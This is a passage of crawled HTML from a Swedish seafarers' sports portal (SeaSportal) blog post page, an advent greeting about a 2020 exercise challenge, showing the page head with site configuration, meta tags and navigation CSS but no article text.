

--- FILE ---
content_type: text/html
request_url: https://idrott.sjofartsverket.se/next/blog/post/166916/ramonas-adventsh%C3%A4lsning-under-decemberspurten!?ispage=true
body_size: 474618
content:

<!DOCTYPE html>
<html lang="no">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <title>Ramonas adventsh&#xE4;lsning under Decemberspurten!</title>
    <link rel="shortcut icon" href="/old/files/favicon/200000205/5386/2019/11/19/favicon.ico" type="image/x-icon" />
<script>
    (function () {
        var site = {"site":{"siteId":5386,"nifOrgSyncActive":false,"orgId":0,"federationId":0,"applicationId":200000205,"applicationLogo":"","siteProfileUserId":1102851942,"siteProfileUserName":"SeaSportal","sitename":"Seamen's Service SeaSportal","domain":"svenske-sjofartsdirektoratet.bloc.net","mainSite":{"siteId":5386,"nifOrgSyncActive":false,"orgId":0,"federationId":0,"applicationId":200000205,"applicationLogo":null,"siteProfileUserId":1102851942,"siteProfileUserName":"SeaSportal","sitename":"Seamen's Service SeaSportal","domain":"svenske-sjofartsdirektoratet.bloc.net","mainSite":null}},"mininetwork":{"siteId":5386,"miniNetworkId":0,"miniNetworkTitle":"","domain":"idrott.sjofartsverket.se","userId":1102851942,"mainSiteId":0,"siteIdForMemberDetails":0,"siteIdForEconomy":0},"isoCode":"sv-se","updateTime":"2026-01-21T07:07:15.5639988+01:00","dateFormat":"dd.mm.yy","webApiEndpoint":"https://webapi.webfarm3.bloc.no"};
        var siteContext = {"site":{"siteId":5386,"nifOrgSyncActive":false,"orgId":0,"federationId":0,"applicationId":200000205,"applicationLogo":"","siteProfileUserId":1102851942,"siteProfileUserName":"SeaSportal","sitename":"Seamen's Service SeaSportal","domain":"svenske-sjofartsdirektoratet.bloc.net","mainSite":{"siteId":5386,"nifOrgSyncActive":false,"orgId":0,"federationId":0,"applicationId":200000205,"applicationLogo":null,"siteProfileUserId":1102851942,"siteProfileUserName":"SeaSportal","sitename":"Seamen's Service SeaSportal","domain":"svenske-sjofartsdirektoratet.bloc.net","mainSite":null}},"mininetwork":{"siteId":5386,"miniNetworkId":0,"miniNetworkTitle":"","domain":"idrott.sjofartsverket.se","userId":1102851942,"mainSiteId":0,"siteIdForMemberDetails":0,"siteIdForEconomy":0},"isoCode":"sv-se","updateTime":"2026-01-21T07:07:15.5639988+01:00","dateFormat":"dd.mm.yy","webApiEndpoint":"https://webapi.webfarm3.bloc.no"};
        var userContext = {"mainProfile":{"userId":0,"guid":"","username":"","firstname":"","lastname":"","sex":0,"image":"","profileTypeId":0,"ParentUserId":null,"isPrimaryAccount":false},"currentProfile":{"userId":0,"guid":"","username":"","firstname":"","lastname":"","sex":0,"image":"","profileTypeId":0,"ParentUserId":null,"isPrimaryAccount":false},"accountId":0,"email":"","isWebmaster":false,"isPublisher":false,"isDevAdmin":false,"isNetworkAdmin":false,"updateTime":"2026-01-21T07:07:15.5640728+01:00"};
        var themeCollectionContext = {"id":0,"name":null,"thumbnail":null,"header":{"id":195,"lastModified":"0001-01-01T00:00:00","title":"Idretten Online - Blå","favIcon":"https://bloccontent.blob.core.windows.net/files/200000205/5386/2019/11/19/favicon.ico","siteId":500,"image":"http://content.bloc.net/Files/SiteID/500/menutemplate/bla.png","updateTime":"0001-01-01T00:00:00","css":"","creator":null,"isPublic":false,"about":""},"logo":{"lastModified":"2022-12-27T14:00:34.7927111Z","fileName":"https://azure.content.bloc.net/logo/200000205/5386/2022/12/27/logo_seasportal___steel1_01.png","uploadTime":"2022-12-27T15:00:27.8549902+01:00","imageWidth":583,"imageHeight":105,"logoTopPosition":0,"logoLeftPosition":201,"logoMarginBottom":0,"logoCustomWidth":583,"logoCustomHeight":105,"containerHeight":105,"containerWidth":984,"logoVisibility":"always","disabled":false,"wrapperWidth":"100%","wrapperBackgroundColor":"rgb(0, 40, 80)","url":"/","wrapperMarginLeft":"0px","wrapperMarginRight":"0px","wrapperMarginTop":"0px","wrapperMarginBottom":"0px","wrapperBackgroundImage":"","wrapperBackgroundThemePosition":"center top","wrapperBackgroundThemeRepeat":"no-repeat","wrapperBackgroundThemeFixedImage":"scroll","wrapperBackgroundThemeSize":"auto"},"background":{"id":73,"lastModified":"2023-01-17T13:54:34.2648954Z","categoryId":2,"title":"White","backgroundThemefile":"","backgroundThemeRepeat":"no-repeat","backgroundThemeColor":"rgb(0, 40, 80)","backgroundThemeFixedImage":"scroll","backgroundThemePosition":"","backgroundThemeSize":"auto"},"widgetAppearance":{"id":0,"lastModified":"2023-01-17T13:42:40.1983198Z","name":null,"enableWidgetAppearanceBorderRadius":false,"contentBorderColor":"#ffffff","contentFontColor":"#000000","contentBorderWidth":"0","contentBgColor":"#ffffff","paddingTop":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","wbgcolor":"rgb(255, 255, 255)","wBoxedBorderColor":"#ebebeb","wHeaderBgColor":"rgb(0, 40, 80)","wBaseFontColor":"#000000","wHeaderFontColor":"#ffffff","wHeaderTextAlign":"left","wCornerRadius":"2px","contentBorderRadius":"0px","wHeaderFontSize":"15px","wHeaderFontWeight":"bold","wHeaderFontFamily":"","wHeaderLinkColor":"#ffffff","wHeaderPadding":"10px","headerPaddingTop":"10px","headerPaddingRight":"10px","headerPaddingBottom":"10px","headerPaddingLeft":"10px","wContentPadding":"10px","contentPaddingTop":"10px","contentPaddingBottom":"10px","contentPaddingLeft":"10px","contentPaddingRight":"10px","wBoxedBorderWidth":"1px","wBoxedBorderStyle":"solid","wHeaderBorderWidth":"0","wHeaderBorderStyle":"initial","wHeaderBorderColor":"#ebebeb","wContentBorderWidth":"0","wContentBorderStyle":"initial","wContentBorderColor":"#ebebeb","siteLinkColor":"rgb(248, 127, 21)","siteLinkHoverColor":"rgb(248, 127, 21)","siteLinkActiveColor":"rgb(248, 127, 21)","siteLinkVisitedColor":"rgb(248, 127, 21)"},"font":{"lastModified":"0001-01-01T00:00:00","headingTextTransform":"none","headingFontColor":"","baseFontStyle":"normal","baseFontSize":"14px","baseFontFamily":"'Helvetica', 'Arial', 'Sans-serif'","baseFontColor":"#000000","baseFontWeigthForJson":"normal","headingFontFamilyJson":"'Helvetica', 'Arial', 'Sans-serif'","headingFontStyleJson":"normal","headingFontWeightJson":"normal","fontLineHeightJson":"1.4","headingLineHeight":"1.1","headingLetterSpacing":null,"baseFontLetterSpacing":null},"form":{"lastModified":"2022-12-27T13:35:53.7060389Z","enableFormControlBorderRadius":false,"smallFormControlBorderRadius":"0px","defaultFormControlBorderRadius":"0px","largeFormControlBorderRadius":"0px"},"navigation":{"lastModified":"2022-12-27T13:23:25.0531837Z","templateId":0,"height":"","fontWeight":"normal","borderRadius":"0px 0px 0px 0px","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderBottomRightRadius":"0px","borderBottomLeftRadius":"0px","submenuWidth":"300px","navOutherWidth":"100%","navInnerWidth":"984px","width":"","logoImage":"https://azure.content.bloc.net/background/200000205/5386/2019/3/4/sfvlogo.png","mobileLogoImage":"","logoImageHeight":"42px","placementPosition":"belowLogoContainer","paddingLeft":"13px","paddingRight":"13px","paddingTop":"15px","paddingBottom":"32px","marginLeft":"0px","marginRight":"0px","marginTop":"0px","marginBottom":"0px","navOuterMarginTop":"0px","navOuterMarginRight":"0px","navOuterMarginBottom":"0px","navOuterMarginLeft":"0px","color":"","background":"rgb(0, 40, 80)","border":"#101010","linkColor":"rgb(255, 255, 255)","linkHoverColor":"rgb(255, 255, 255)","linkHoverBackground":"rgb(0, 40, 80)","linkActiveColor":"rgb(255, 255, 255)","linkActiveBackground":"rgb(0, 40, 80)","linkDisabledColor":"","linkDisabledBackground":"","brandColor":"","brandHoverColor":"","brandHoverBackground":"","brandText":"","brandVisibility":"always","brandUrl":"","brandMargins":"0px 8px 25px 8px","mobileBrandMargins":"8px 8px 8px 8px","toggleHoverBackground":"","toggleIconBarBackground":"","toggleBorderColor":"","alwaysUseToggler":false,"borderWidth":"0px","fontFamily":"","textTransform":"uppercase","backgroundImage":"","fontSize":"16px","textAlignment":"right","stickyTop":false},"style":{"id":0,"lastModified":"2022-12-27T12:45:04.0332974Z","name":null,"sex0":"rgb(212, 63, 0)","sex1":"rgb(212, 63, 0)","sex2":"rgb(212, 63, 0)","borderRadiusBase":"0px","borderRadiusSmall":"0px","borderRadiusLarge":"0px","linkColor":"rgb(212, 63, 0)","linkHoverColor":"rgb(212, 63, 0)","linkActiveColor":"rgb(212, 63, 0)","linkVisitedColor":"rgb(212, 63, 0)"},"canvas":{"id":0,"lastModified":"2022-12-27T13:10:00.5919383Z","logoContainerSize":"984px","navContainerSize":"984px","contentSize":"984px","contentBackgroundColor":"rgb(239, 246, 252)","contentMarginTop":"0px","contentMarginBottom":"0px","contentPaddingTop":"16px","contentPaddingBottom":"16px","contentPaddingLeft":"16px","contentPaddingRight":"16px","sectionPaddingTop":"16px","sectionPaddingBottom":"0px","sectionPaddingLeft":"16px","sectionPaddingRight":"16px","columnPaddingTop":"0","columnPaddingBottom":"0","columnPaddingLeft":"8","columnPaddingRight":"8","logoContainerFloat":"none","navContainerFloat":"none","contentFloat":"none"},"buttons":{"id":0,"lastModified":"2022-12-27T13:35:54.8154177Z","name":null,"defaultButtonBackgroundColor":"#f0f0f0","defaultButtonTextColor":"#333333","defaultButtonBorderColor":"#cccccc","primaryButtonBorderColor":"rgb(212, 63, 0)","primaryButtonBackgroundColor":"rgb(212, 63, 0)","primaryButtonTextColor":"#ffffff","dangerButtonBackgroundColor":"#d9534f","dangerButtonTextColor":"#ffffff","dangerButtonBorderColor":"#d43f3a","successButtonBackgroundColor":"rgb(65, 168, 131)","successButtonTextColor":"#ffffff","successButtonBorderColor":"rgb(65, 168, 131)","defaultButtonBorderWidth":"1px","defaultButtonBorderRadius":"4px","successButtonBorderRadius":"4px","successButtonBorderWidth":"1px","primaryButtonBorderRadius":"4px","primaryButtonBorderWidth":"1px","warningButtonBackgroundColor":"rgb(212, 63, 0)","warningButtonBorderColor":"rgb(212, 63, 0)","warningButtonBorderRadius":"4px","warningButtonBorderWidth":"1px","warningButtonTextColor":"#ffffff","dangerButtonBorderRadius":"4px","dangerButtonBorderWidth":"1px","infoButtonBackgroundColor":"#5bc0de","infoButtonBorderColor":"#46b8da","infoButtonBorderRadius":"4px","infoButtonBorderWidth":"1px","infoButtonTextColor":"#ffffff"},"topbar":{"lastModified":"0001-01-01T00:00:00","topbarExtendedMenuJson":null,"topbarExtendedMenuIsEnabled":false,"topbarExtendedMenuTitle":null,"topbarTemplate":"Minimal","displayTopbarComponent":"true","displayLanguagePicker":true,"displaySignup":false,"displaySignin":true,"displaySearch":true,"displayFAQ":true,"displaySearchForAdministrators":false,"displayNetworkMenu":false,"displayPublishingToolV2":0,"displayPublishingTool":true,"displayMessageIcon":false,"displayAdminModusTool":true,"networkMenuTitle":"Sprek.io","logo":"","logoLink":"","faqLink":"/help/faq/overview","hideOnScroll":false,"backgroundColor":"#000000","backgroundHoverColor":"#000000","linkColor":"#9d9d9d","linkHoverColor":"#ffffff","borderColor":"#333"},"footer":{"id":0,"lastModified":"0001-01-01T00:00:00","name":null,"imagePath":null,"widgetPageFooterPageId":0,"footerCode":"","footerPoweredByBloc":true,"footerLinkFontSize":"14px","footerLinkFontWeight":"bold","footerLinkColor":"white","footerPadding":"20px 10px 100px 10px","footerBackgroundColor":"Transparent","footerTextColor":"white"},"frontpage":{"type":1,"pageId":39876,"url":"/p/39876/hjem","newsFeedAsFrontpageForSignedInUsers":false},"settings":{"siteHasPOSModule":false,"siteHasWebsiteModule":true,"siteHasFileArchive":true,"siteHasEventModule":false,"siteHasStatsModule":false,"siteHasMemberAdministrationModule":true,"siteHasNewsletter":false,"siteHasBannerAdsFromNetwork":0,"websiteIsOnline":true,"googleTag":"","googleAnalyticsTrackId":"","googleAnalyticsTrackIdV4":null,"facebookPixelId":"","twitterShareBtn":false,"noRobots":false,"robotTxtInfoSiteMapJson":"{\"siteMapForWidgetPages\":true,\"siteMapForEvents\":true,\"siteMapForClassifieds\":true,\"siteMapForBlogPosts\":true,\"siteMapForForum\":true,\"RobotsTxt\":\"\"}","signinRule_UrlToView":null,"paymentPackage":"Basic","signInRule_WhoCanSignIn":0,"signInRule_FacebookLogin":0,"signInRule_WithBankId":0,"signUpRule_WhoCanSignUp":0,"signupRule_SignupWithFacebook":0,"mainCompetitionId":975,"pluginNewsletterPopupIsActive":null},"bootstrap":{"screen_xs_min":"480px","screen_sm_min":"768px","screen_md_min":"992px","screen_lg_min":"1200px","screen_lg_max":"2048","screen_xs_max":"767px","screen_sm_max":"991px","screen_md_max":"1199px"},"localization":{"isocode":"sv-se","languageId":200000010,"googleTranslateISO":"sv","winCode":"SE","macCode":"sv","htmlLang":"sv","froalaLangCode":"sv","ll_CC":"sv_SE","backuplanguage":"nb-no","languageName":"Swedish","flag":"flags/se.gif","nativeName":"Svensk","timeZone":"W. Europe Standard Time"},"customHTML":{"headHtml":"","bodyData":"","footerData":""},"websiteArticleSettings":{"displayRightColMyLastPost":true,"displayRightColArticleCategories":true,"displayRightColArticlePostSortedByYear":true}};

        function createProtectedProxy(obj) {
            return new Proxy(obj, {
                set(target, key, value) {
                    const error = new Error();
                    const stackTrace = error.stack || '';
                    console.warn(`Attempted to set ${key} to ${value}. Stack trace:\n${stackTrace}`);
                    return true;
                },
            });
        }

        window.safeProxy = new Proxy({
            Site: createProtectedProxy(site),
            SiteContext: createProtectedProxy(siteContext),
            UserContext: createProtectedProxy(userContext),
            ThemeCollectionContext: createProtectedProxy(themeCollectionContext)
        }, {
            set(target, key, value) {
                if (key === 'Site' || key === 'SiteContext' || key === 'UserContext' || key === 'ThemeCollectionContext') {
                    console.log(`Attempted to set ${key} to ${value}`);
                    return true;
                }
                target[key] = value;
                return true;
            },
        });

        window.Site = window.safeProxy.Site;
        window.SiteContext = window.safeProxy.SiteContext;
        window.UserContext = window.safeProxy.UserContext;
        window.ThemeCollectionContext = window.safeProxy.ThemeCollectionContext;
    })();
</script>

    <script>
        // Used to defer background-image in css
        window.onload = (e) => document.body.classList.add('loaded');
    </script>

    <script src="/next/js/vendors/jquery/jquery.min.js"></script>
    <script src="https://oldjs.bloc.net/scripts/bloc-primer.js"></script>



    <link rel="stylesheet" crossorigin="anonymous" href="https://vue.webfarm3.bloc.no/frontend/2.263.10/frontend.css">



<script type="module" crossorigin="anonymous" src="https://vue.webfarm3.bloc.no/frontend/2.263.10/index.js"></script>
    
    

	<link rel="canonical" href="https://idrott.sjofartsverket.se/next/blog/post/166916/ramonas-adventsh%c3%a4lsning-under-decemberspurten!" />
	<meta property="fb:app_id" content="377020078234768" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://idrott.sjofartsverket.se/next/blog/post/166916/ramonas-adventsh%c3%a4lsning-under-decemberspurten!" />
	<meta property="og:image:secure_url" content="https://cdn-bloc.no/froala/200000205/5386/2020/11/29/ramona-seasportal-2020.jpg?autorotate=true&amp;maxwidth=1080&amp;q=90" />
	<meta property="og:image" content="https://cdn-bloc.no/froala/200000205/5386/2020/11/29/ramona-seasportal-2020.jpg?autorotate=true&amp;maxwidth=1080&amp;q=90" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:title" content="Ramonas adventsh&#xE4;lsning under Decemberspurten!" />

	<meta property="og:description" content="December &#xE4;r p&#xE5; ing&#xE5;ng och det b&#xF6;rjar bli dags att l&#xE4;gga in slutspurten p&#xE5; motions&#xE5;ret 2020!H&#xE4;r kommer en adventsh&#xE4;lsning fr&#xE5;n Ramona som imponerar med sina 15 aktiva sj&#xF6;folksmotion..." />

	<meta property="og:site_name" content="Seamen&#x27;s Service SeaSportal" />
	<meta property="fb:admins" content="856635617,518553527" />


    
    

    
    

    
<meta name="robots" content="noindex" />







</head>
<body class="requires-bootstrap-css">
    <!-- FrontendBaseLayout-->

                
                <div id="logoWrapper" class="clearfix " >
                    <div id="logoContainer" style="max-height:105px;height:calc(97vw / 5.55); position:relative; max-width: 100%; width:984px;">
                        <a id="logo" style="top:0px; left:201px;" class="md:absolute" href="/p/39876/hjem" title="Seamen's Service SeaSportal">
					        
                    <img  src="https://cdn-bloc.no/logo/200000205/5386/2022/12/27/logo_seasportal___steel1_01.png?width=583&height=105&scale=both&mode=stretch&quality=90" 
                        width="583" 
                        data-src="https://cdn-bloc.no/logo/200000205/5386/2022/12/27/logo_seasportal___steel1_01.png?width=583&height=105&scale=both&mode=stretch&quality=90|https://cdn-bloc.no/logo/200000205/5386/2022/12/27/logo_seasportal___steel1_01.png?width=1166&height=210&scale=both&mode=stretch&quality=90" 
                        data-src-medium="https://cdn-bloc.no/logo/200000205/5386/2022/12/27/logo_seasportal___steel1_01.png?width=583&height=105&scale=both&mode=stretch&quality=90|https://cdn-bloc.no/logo/200000205/5386/2022/12/27/logo_seasportal___steel1_01.png?width=1166&height=210&scale=both&mode=stretch&quality=90" 
                        data-src-small="https://cdn-bloc.no/logo/200000205/5386/2022/12/27/logo_seasportal___steel1_01.png?width=583&height=105&scale=both&mode=stretch&quality=90|https://cdn-bloc.no/logo/200000205/5386/2022/12/27/logo_seasportal___steel1_01.png?width=1166&height=210&scale=both&mode=stretch&quality=90" 
                        data-original-image="https://cdn-bloc.no/logo/200000205/5386/2022/12/27/logo_seasportal___steel1_01.png" 
                         data-original-image='https://azure.content.bloc.net/logo/200000205/5386/2022/12/27/logo_seasportal___steel1_01.png' style='width:583px;max-height:105px;' title='Seamen's Service SeaSportal' />
                    
			    	    </a>
                    </div>
                </div>    <style>
        @media only screen and (min-width : 768px) {
            #logo {
                position: absolute;
            }
        }
        #logoWrapper {
            background-size: var(--theme-logo-wrapper-bg-size);
            background-color: var(--theme-logo-wrapper-bg-color);
            background-repeat: var(--theme-logo-wrapper-bg-repeat);
            background-position: var(--theme-logo-wrapper-bg-position);
            background-attachment: var(--theme-logo-wrapper-bg-attachment);
            width: calc(var(--theme-logo-wrapper-width) - var(--theme-logo-wrapper-margin-right) - var(--theme-logo-wrapper-margin-left));
            margin: var(--theme-logo-wrapper-margin-top) auto var(--theme-logo-wrapper-margin-bottom);
            float: var(--theme-logo-logo-container-float);
            max-width: 100%;
        }

        #logoContainer {
            width: 100%;
            margin: 0 auto;
            position: relative;
            overflow: hidden;
            max-width: var(--theme-logo-container-width);
        }

        #logo img {
            max-width: 100%;
        }
        /* Logo when mobile*/
        @media (max-width: 767px) {
            #logoContainer {
                height: auto !important;
            }
            #logo {
                padding-top: 0;
                position: static !important;
            }
            #logo img {
                height: auto !important;
            }
        }
    </style>
<style>

        .navbar-brand-image img {
            height:50px;
        }
            @media (max-width: 767px) {

                .navbar-brand-image img {
                    height:50px;
                }
            
            body { 
                padding-top:45px !important;
            }
                }
</style>
<style>
    .bloc-skip-nav-link {
            position: absolute;
            z-index: 99999999;
            left: 0px;
            top: 0px;
            text-decoration: underline;
            color: white !important;
            background-color: #000;
            padding: 0.75rem 1.5rem;
            border-bottom-right-radius: 0.5rem;
            transform: rotateY(90deg);
            transform-origin: left;
            transition: all .2s ease-in-out;
        }

        .bloc-skip-nav-link:focus {
            transform: rotateY(0deg);
            color: white;
            left: 2px;
            top: 2px;
            outline: 1px solid #fff;
            outline-offset: 2px;
            box-shadow: 0 0 0 2px #000, 0 0 0 3px #fff;
        }
        @media (prefers-reduced-motion: reduce) {
            .bloc-skip-nav-link {
                transition: none !important;
            }
        }
</style>

<style id="bloc-navbar-style">
	/*
        Navigation
        Variables needs to be placed on body tag, because we also use them in widgets.

        NB! Do not edit without making the same changes in
        Bloc.Vue\src\components\Theme\ThemeMainMenu.vue
    */
    body {

        /* Size */
        --theme-mainmenu-outer-width: 100%;
        --theme-mainmenu-outer-margin-top: 0px;
        --theme-mainmenu-outer-margin-bottom: 0px;
        --theme-mainmenu-inner-width: 984px;

        /* Font */
        --theme-mainmenu-font-size: 16px;
        --theme-mainmenu-font-family: ;
        --theme-mainmenu-font-weight: normal;
        --theme-mainmenu-text-transform: uppercase;
        --theme-mainmenu-color: ;

        /* Background */
        --theme-mainmenu-background: rgb(0, 40, 80);

        /* Border */
        --theme-mainmenu-border: #101010;
        --theme-mainmenu-border-radius: 0px 0px 0px 0px;
        --theme-mainmenu-border-top-left-radius: 0px;
        --theme-mainmenu-border-top-right-radius: 0px;
        --theme-mainmenu-border-bottom-right-radius: 0px;
        --theme-mainmenu-border-bottom-left-radius: 0px;
        --theme-mainmenu-border-width: 0px;

        /* Brand */
        --theme-mainmenu-brand-margins: 0px 8px 25px 8px;
        --theme-mainmenu-brand-hover-color: ;
        --theme-mainmenu-brand-hover-background: ;
        --theme-mainmenu-mobile-brand-margins: 8px 8px 8px 8px;

        /* Link */
        --theme-mainmenu-link-color: rgb(255, 255, 255);
        --theme-mainmenu-link-hover-color: rgb(255, 255, 255);
        --theme-mainmenu-link-hover-background: rgb(0, 40, 80);
        --theme-mainmenu-link-active-color: rgb(255, 255, 255);
        --theme-mainmenu-link-active-background: rgb(0, 40, 80);

        /* Toggle */
        --theme-mainmenu-toggle-border-color: ;
        --theme-mainmenu-toggle-hover-background: ;

        /* Padding */
        --theme-mainmenu-padding-top: 15px;
        --theme-mainmenu-padding-bottom: 32px;
        --theme-mainmenu-padding-left: 13px;
        --theme-mainmenu-padding-right: 13px;

        /* Margin */
        --theme-mainmenu-margin-top: 0px;
        --theme-mainmenu-margin-bottom: 0px;
        --theme-mainmenu-margin-left: 0px;
        --theme-mainmenu-margin-right: 0px;
        /* Submenu */
        --theme-mainmenu-submenu-width: 300px;

        /* Logo */
        --theme-mainmenu-logo-height: 42px;
        --theme-mainmenu-toggle-icon-bar-background: ;
    }


    .navContainer {
        margin-top: var(--theme-mainmenu-outer-margin-top);
        margin-bottom: var(--theme-mainmenu-outer-margin-bottom);
        font-size: var(--theme-mainmenu-font-size, inherit);
		width: var(--theme-mainmenu-outer-width, 984px);
		max-width:100%;
    }
	/* Navbar */
    .bloc-navbar {
		font-family: var(--theme-mainmenu-font-family, inherit) !important;
		background-image: var(--theme-mainmenu-background-image, none);
        background-color: var(--theme-mainmenu-background);
		text-transform: var(--theme-mainmenu-text-transform, normal);
        font-weight: var(--theme-mainmenu-font-weight, normal);
        border-color: var(--theme-mainmenu-border);
        border-width: var(--theme-mainmenu-border-width);
    }
    .bloc-navbar .container-fluid {
        /* todo: add the default value for container-fluid or canvas here. */
        width:var(--theme-mainmenu-inner-width, 984px);
		max-width:100%;
    }


	/* Brand */

    .bloc-navbar .navbar-brand img {
        margin:8px;
        border-radius:2px;
        height:32px;
        max-height:32px;
    }
@media only screen and (max-width: 767px) {.bloc-navbar .navbar-brand {height: auto;} .bloc-navbar .navbar-brand img {margin: var(--theme-mainmenu-mobile-brand-margins);height:50px;max-height:50px;}}

	@media only screen and (min-width: 768px) {.bloc-navbar .navbar-brand img {margin: var(--theme-mainmenu-brand-margins);height: var(--theme-mainmenu-logo-height); max-height:none;}}
    .bloc-navbar .gtranslate_menu_class {
        float: right;
        padding-left: var(--theme-mainmenu-padding-left);
        padding-right: var(--theme-mainmenu-padding-right);
        padding-top: var(--theme-mainmenu-padding-top);
        padding-bottom: var(--theme-mainmenu-padding-bottom);
        margin-left: var(--theme-mainmenu-margin-left);
        margin-right: var(--theme-mainmenu-margin-right);
        margin-top: var(--theme-mainmenu-margin-top);
        margin-bottom: var(--theme-mainmenu-margin-bottom);
    }
	.bloc-navbar .navbar-brand:hover,
	.bloc-navbar .navbar-brand:focus {
		color:var(--theme-mainmenu-brand-hover-color);
		background-color: var(--theme-mainmenu-brand-hover-background);
	}
	/* Text */
	.bloc-navbar .navbar-text {
		color: var(--theme-mainmenu-color);
	}
    .bloc-navbar .navbar-brand.navbar-brand-image,
    .bloc-navbar .navbar-brand.navbar-brand-image:focus,
    .bloc-navbar .navbar-brand.navbar-brand-image:active,
    .bloc-navbar .navbar-brand.navbar-brand-image:hover{
        height:auto;
        background-color:transparent;
    }

	/* Navbar links */
	.bloc-navbar .navbar-nav > li > a,
    .bloc-navbar .navbar-brand {
		color: var(--theme-mainmenu-link-color);
        font-weight:var(--theme-mainmenu-font-weight);
	}
	.bloc-navbar .navbar-nav > li > a:hover,
	.bloc-navbar .navbar-nav > li > a:focus,
    .bloc-navbar .navbar-brand:hover,
    .bloc-navbar .navbar-brand:focus {
		color: var(--theme-mainmenu-link-hover-color);
		background-color: var(--theme-mainmenu-link-hover-background);
	}
	.bloc-navbar .navbar-nav > .active > a,
	.bloc-navbar .navbar-nav > .active > a:hover,
	.bloc-navbar .navbar-nav > .active > a:focus,
    .bloc-navbar .navbar-brand:active,
    .bloc-navbar .navbar-brand:hover,
    .bloc-navbar .navbar-brand:focus {
		color: var(--theme-mainmenu-link-active-color);
		background-color: var(--theme-mainmenu-link-active-background);
	}
	.bloc-navbar .navbar-nav > .open > a,
	.bloc-navbar .navbar-nav > .open > a:hover,
    .bloc-navbar .navbar-nav > .open > a:focus {
        background-color: var(--theme-mainmenu-link-active-background);
        color:var(--theme-mainmenu-link-active-color) !important;
    }
	/* Navbar Toggle */
	.bloc-navbar .navbar-toggle {
		border-color: var(--theme-mainmenu-link-color);
	}
	.bloc-navbar .navbar-toggle:hover,
	.bloc-navbar .navbar-toggle:focus {
        border-color: var(--theme-mainmenu-link-hover-color);
		background-color: var(--theme-mainmenu-link-hover-background);
	}
	.bloc-navbar .navbar-toggle .icon-bar {
		background-color: var(--theme-mainmenu-link-color);
	}
    .bloc-navbar .navbar-toggle:hover .icon-bar,
    .bloc-navbar .navbar-toggle:focus .icon-bar {
		background-color: var(--theme-mainmenu-link-hover-color);
	}
	/* Navbar Collapsable */
	.bloc-navbar .navbar-collapse,
	.bloc-navbar .navbar-form {
		border-color: var(--theme-mainmenu-border);
	}
	.bloc-navbar .navbar-collapse {
		max-height:none;
	}
	/* Navbar Link (not used in main menu ) */
	.bloc-navbar .navbar-link {
		color: var(--theme-mainmenu-link-color);
	}
	.bloc-navbar .navbar-link:hover {
		color: var(--theme-mainmenu-link-hover-color);
	}
	/* Dropdowns */
	.bloc-navbar .dropdown-menu {
		color: var(--theme-mainmenu-color) !important;
		background-color: var(--theme-mainmenu-background);
        border-top:0;
	}
	.bloc-navbar .dropdown-menu > li > a {
		color: var(--theme-mainmenu-link-color);
	}
	.bloc-navbar .dropdown-menu > li > a:hover,
	.bloc-navbar .dropdown-menu > li > a:focus {
		color: var(--theme-mainmenu-link-hover-color);
		background-color: var(--theme-mainmenu-link-hover-background);
	}
	.bloc-navbar .navbar-nav .open .dropdown-menu > .active > a,
	.bloc-navbar .navbar-nav .open .dropdown-menu > .active > a:hover,
	.bloc-navbar .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: var(--theme-mainmenu-link-active-color);
		background-color: var(--theme-mainmenu-link-active-background);
	}
	.bloc-navbar .has-link > a.caret-trigger {
		padding-left: 0;
	}
    .bloc-navbar b.caret {
		margin-left:10px;
	}
    .bloc-navbar .fa.fa-plus {
		line-height:20px;
	}

	#toggle-mobile-menu {
		display: none;
	}

	/* TABS AND DESKTOP ONLY */
	@media (min-width: 768px) {

        .bloc-navbar {
            border-top-left-radius: var(--theme-mainmenu-border-top-left-radius);
